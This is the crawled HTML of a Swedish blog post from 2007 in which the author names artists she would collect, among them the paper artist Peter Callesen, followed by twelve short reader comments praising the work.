

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2007/11/16/peter-callesen/
body_size: 52335
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Peter Callesen &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Peter Callesen Comments Feed" href="https://www.lolitas.se/2007/11/16/peter-callesen/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1475","page_title":"Peter Callesen","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Årets frimärken' href='https://www.lolitas.se/2007/11/16/arets-frimarken/' />
<link rel='next' title='Det perfekt kalaset&#8230;' href='https://www.lolitas.se/2007/11/16/det-perfekt-kalaset/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2007/11/16/peter-callesen/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=1475' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F11%2F16%2Fpeter-callesen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F11%2F16%2Fpeter-callesen%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1475 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1475" class="post-1475 post type-post status-publish format-standard hentry category-konst">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2007/11/16/peter-callesen/#comments">12</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/konst/" rel="category tag">Konst</a></span>
				
					<h1>Peter Callesen</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/peter_callesen_1195201891_18286.jpg" alt="Peter Callesen" /></p>
<div align="left">Om jag var en konstsamlare (eller åtminstone investerade några större summor i att dekorera mina väggar) så skulle jag vända mig till;</p>
<p>&#8211; <a href="../../1192991541_lolitas_sunday.html" target="_blank">Mor </a>(fast hennes underbara tavlor har jag redan flera st av ;)<br />&#8211; <a href="../../1194801217_mark_rydn_p_lars_bohm.html#comment" target="_blank">Mark Ryden</a><br />&#8211; <a href="../../1193521448_onsdag__su_blackwell.html" target="_blank">Su Blackwell</a><br />&#8211; Och underbara <u><a href="http://www.petercallesen.com/" target="_blank">Peter Callesen</a></u>.</p>
</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/10/14/lolita-konst-och-design/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Lolita konst och design"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Lolita konst och design</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/02/21/toulouse-lautrec-does-nationalmuseum/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Toulouse-Lautrec does Nationalmuseum"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Toulouse-Lautrec does Nationalmuseum</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/10/24/bronco-street-art-berlin/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Bronco street art, Berlin"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Bronco street art, Berlin</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">16/11/2007</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2007/11/16/peter-callesen/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Peter+Callesen%20-%20https://www.lolitas.se/2007/11/16/peter-callesen/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2007/11/16/peter-callesen/&media=&description=Peter Callesen"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2007/11/16/peter-callesen/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/02/05/vujj-furniture/">Vujj furniture</a></h3>
					<span class="date">05/02/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/01/14/virginia-fleck/">Virginia Fleck</a></h3>
					<span class="date">14/01/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/01/15/is-this-for-real/">Is this for real?</a></h3>
					<span class="date">15/01/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2007/11/16/arets-frimarken/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2007/11/16/det-perfekt-kalaset/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">12 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-32638">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/11/16/peter-callesen/?replytocom=32638#respond' onclick='return addComment.moveForm( "comment-32638", "32638", "respond", "1475" )' aria-label='Reply to Miranda'>Reply</a>											</span>
					<h6 class="author">Miranda</h6>
					<span class="date">16/11/2007 at 2:32 pm</span>
										<p>Kanske en chans till här också..;-)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-32637">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/11/16/peter-callesen/?replytocom=32637#respond' onclick='return addComment.moveForm( "comment-32637", "32637", "respond", "1475" )' aria-label='Reply to mitra mollaie'>Reply</a>											</span>
					<h6 class="author">mitra mollaie</h6>
					<span class="date">16/11/2007 at 1:56 pm</span>
										<p>jättecool tavla &#8230; fast den skulle vara snyggare om den var i hotpink</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-32636">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/11/16/peter-callesen/?replytocom=32636#respond' onclick='return addComment.moveForm( "comment-32636", "32636", "respond", "1475" )' aria-label='Reply to Dessi'>Reply</a>											</span>
					<h6 class="author"><a href='http://dfredriksen.blogg.se' rel='external nofollow' class='url'>Dessi</a></h6>
					<span class="date">16/11/2007 at 1:52 pm</span>
										<p>Riktigt häftig tavla, inte kanske något jag skulle ha i mitt hem. Men jag gillar den grymt mycket ändå. :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-32635">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/11/16/peter-callesen/?replytocom=32635#respond' onclick='return addComment.moveForm( "comment-32635", "32635", "respond", "1475" )' aria-label='Reply to Majblomma'>Reply</a>											</span>
					<h6 class="author"><a href='http://majblomma.blogg.se' rel='external nofollow' class='url'>Majblomma</a></h6>
					<span class="date">16/11/2007 at 1:34 pm</span>
										<p>Jag gillar att han håller på och ramlar ur tavlan och att han räddar sig själv&#8230;</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-32634">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/11/16/peter-callesen/?replytocom=32634#respond' onclick='return addComment.moveForm( "comment-32634", "32634", "respond", "1475" )' aria-label='Reply to Frida Westergård'>Reply</a>											</span>
					<h6 class="author"><a href='http://leva.webblogg.se' rel='external nofollow' class='url'>Frida Westergård</a></h6>
					<span class="date">16/11/2007 at 1:32 pm</span>
										<p>Åh, konst!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-32633">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/11/16/peter-callesen/?replytocom=32633#respond' onclick='return addComment.moveForm( "comment-32633", "32633", "respond", "1475" )' aria-label='Reply to Majblomma'>Reply</a>											</span>
					<h6 class="author"><a href='http://majblomma.blogg.se' rel='external nofollow' class='url'>Majblomma</a></h6>
					<span class="date">16/11/2007 at 1:27 pm</span>
										<p>Älskar din blogg Lolita!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-32632">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/11/16/peter-callesen/?replytocom=32632#respond' onclick='return addComment.moveForm( "comment-32632", "32632", "respond", "1475" )' aria-label='Reply to Anna Elisabeth'>Reply</a>											</span>
					<h6 class="author">Anna Elisabeth</h6>
					<span class="date">16/11/2007 at 1:14 pm</span>
										<p>ELLER DETTA!!!!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-32631">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/11/16/peter-callesen/?replytocom=32631#respond' onclick='return addComment.moveForm( "comment-32631", "32631", "respond", "1475" )' aria-label='Reply to Majblomma'>Reply</a>											</span>
					<h6 class="author"><a href='http://majblomma.blogg.se' rel='external nofollow' class='url'>Majblomma</a></h6>
					<span class="date">16/11/2007 at 12:36 pm</span>
										<p>Vilken häftig tavla!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-32630">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/11/16/peter-callesen/?replytocom=32630#respond' onclick='return addComment.moveForm( "comment-32630", "32630", "respond", "1475" )' aria-label='Reply to Emma'>Reply</a>											</span>
					<h6 class="author"><a href='http://puppyeye.blogspot.com' rel='external nofollow' class='url'>Emma</a></h6>
					<span class="date">16/11/2007 at 11:40 am</span>
										<p>Wow vilken cool tavla!! Har inga tavlor på min vägg just nu, måste börja införskaffa lite konst!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-32629">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/11/16/peter-callesen/?replytocom=32629#respond' onclick='return addComment.moveForm( "comment-32629", "32629", "respond", "1475" )' aria-label='Reply to Miranda'>Reply</a>											</span>
					<h6 class="author">Miranda</h6>
					<span class="date">16/11/2007 at 11:36 am</span>
										<p>Jag tycker om din blogg eftersom du uppdaterar ofta och eftersom inläggen har en väldigt stor spridning vad gäller innehåll.;-)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-32628">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/11/16/peter-callesen/?replytocom=32628#respond' onclick='return addComment.moveForm( "comment-32628", "32628", "respond", "1475" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">16/11/2007 at 11:36 am</span>
										<p>Hade varit kul om du lottade ut fler illustrationer av din mor här på bloggen. Jag vann aldrig i den förra tävlingen du hade och skulle vilja ha en ny chans =)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-32627">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/11/16/peter-callesen/?replytocom=32627#respond' onclick='return addComment.moveForm( "comment-32627", "32627", "respond", "1475" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">16/11/2007 at 10:17 am</span>
										<p>..och lite här:)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/11/16/peter-callesen/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1475' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
